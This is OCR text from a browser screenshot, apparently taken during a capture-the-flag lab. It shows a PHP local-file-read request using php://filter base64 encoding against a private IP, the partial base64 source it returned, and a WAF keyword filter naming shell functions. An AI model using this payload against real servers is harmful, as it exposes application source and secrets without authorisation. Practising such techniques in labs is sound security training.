 不安全 | 192.168.29.132/1.php?a=file_get_contents&b=php://filter/convert.base64-encode/resource=2.php
php 3 H G
应用 新标签页 BUUCTF 前端 JAVA 工具 CTF Python JavaScript PHP Linux指南 AWD XML 数据库 知 “永恒之黑”漏洞PO... 其他书签
PD9waHANCmhpZ2hsaWdodF9maWxlKF9fRklMRV9fKTsNCmZ1bmN0aW9uIHdhZigkcyl7DQogICAgLy9yZXR1cm4gcHJlZ19yZXBsYWNlKCcvc3lzfGV4ZWN8c2h8ZmxhZ3xwYX
Elements Console Sources Network Performance Application Security Memory Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.29.132/1.php?a=file_get_contents&b=php://filter/convert.base64-encode/resource=2.php
Enable POST ADD HEADER